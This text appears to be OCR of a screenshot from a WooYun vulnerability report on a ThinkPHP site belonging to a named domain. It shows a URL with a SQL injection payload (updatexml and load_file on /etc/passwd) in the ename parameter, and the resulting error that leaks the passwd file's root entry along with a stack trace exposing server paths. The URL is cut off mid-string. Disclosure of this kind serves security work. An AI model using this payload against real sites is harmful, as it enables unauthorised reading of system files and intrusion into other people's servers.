 devlebi.17500.cn/Experts/Search/index/lotid/3d.html?ename[0]=exp&ename[1]=and%20updatexml(1,concat(0x7c,load_file(%27/etc/pa
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'|root:x:0:0:root:/root:/bin/bash'
错误位置
FILE: /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 169
TRACE
#0 /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/Db/Driver.class.php(169): PDOStatement->execute()
#1 /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/Db/Driver.class.php(928): Think\Db\Driver->query('SELECT `id` FRO...', false
#2 /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/Model.class.php(964): Think\Db\Driver->select(Array)
#3 /opt/dev/newlebi/releases/20150511100712/Application/Lebi/Controller/Experts/SearchController.class.php(135): Think\Model->getField('id')
#4 /opt/dev/newlebi/releases/20150511100712/Application/Lebi/Controller/Experts/SearchController.class.php(88): Lebi\Controller\Experts\Search
>searchCount('3d', Array)
#5 [internal function]: Lebi\Controller\Experts\SearchController->indexAction()
#6 /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/App.class.php(164): ReflectionMethod-
>invoke(Object(Lebi\Controller\Experts\SearchController))
#7 /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/App.class.php(202): Think\App::exec()
www.wooyun.org